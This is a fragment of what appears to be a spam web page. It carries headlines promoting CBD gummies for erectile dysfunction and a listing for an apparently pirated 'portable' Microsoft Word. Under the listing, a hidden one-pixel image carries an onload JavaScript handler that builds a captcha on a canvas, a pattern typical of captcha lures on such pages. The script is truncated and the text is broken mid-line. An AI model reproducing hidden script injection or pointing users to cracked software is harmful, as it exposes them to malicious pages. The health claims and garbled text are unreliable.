
Offers And Discount
Choosing The Right Choice Cbd Gummies For Ed Benefits And
User Reviews
Breaking Stigma Cbd Gummies For Mens Health Concerns
Boost Cbd Gummies For Ed Comprehensive User Reviews And
Benefits
El Toro Gummies For Ed A Bullish Approach To Enhancing Male
Performance
Blue Raspberry Edible Gummies Flavorful And Potent Edibles
Related
Posts
13
Apr
April 13, 2026
Microsoft Word 2025 Portable for PC Lifetime x86-x64 [Final]
🧮 Hash-code:dfe3ef3fe0938c5897b37cb5f7c5e61c📆 2026-04-
07<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt